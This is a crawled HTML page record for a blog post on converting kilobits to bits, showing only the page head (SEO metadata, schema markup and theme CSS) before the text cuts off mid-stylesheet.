

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/
body_size: 26027
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/5aa2644fe4f34f7ae15fe14e8ac7f9ee.css?ver=ebb32" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]</title><meta name="description" content="In the world of computation and communication, data is transmitted and stored in various units. Two commonly used units are kilobits (Kb) and bits. Kilobits"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]" /><meta property="og:description" content="In the world of computation and communication, data is transmitted and stored in various units. Two commonly used units are kilobits (Kb) and bits. Kilobits" /><meta property="og:url" content="https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="convert kilobits" /><meta property="article:tag" content="convert kilobits bits" /><meta property="article:tag" content="data transmission" /><meta property="article:tag" content="kilobits bits" /><meta property="article:section" content="What is" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg" /><meta property="og:image:width" content="1026" /><meta property="og:image:height" content="578" /><meta property="og:image:alt" content="Kb to bit: How to Convert Kilobits to Bits" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-07-07T11:46:45+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]" /><meta name="twitter:description" content="In the world of computation and communication, data is transmitted and stored in various units. Two commonly used units are kilobits (Kb) and bits. Kilobits" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="13 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg","width":"1026","height":"578","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#webpage","url":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/","name":"Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]","datePublished":"2023-07-07T11:46:45+00:00","dateModified":"2023-07-07T11:46:45+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]","datePublished":"2023-07-07T11:46:45+00:00","dateModified":"2023-07-07T11:46:45+00:00","articleSection":"What is","author":{"@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"In the world of computation and communication, data is transmitted and stored in various units. Two commonly used units are kilobits (Kb) and bits. Kilobits","name":"Kb to bit: How to Convert Kilobits to Bits - [Updated November 2025 ]","@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/kb-to-bit-how-to-convert-kilobits-to-bits-32lmwztf-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/kb-to-bit-how-to-convert-kilobits-to-bits/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='rank-math-toc-block-style-inline-css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon 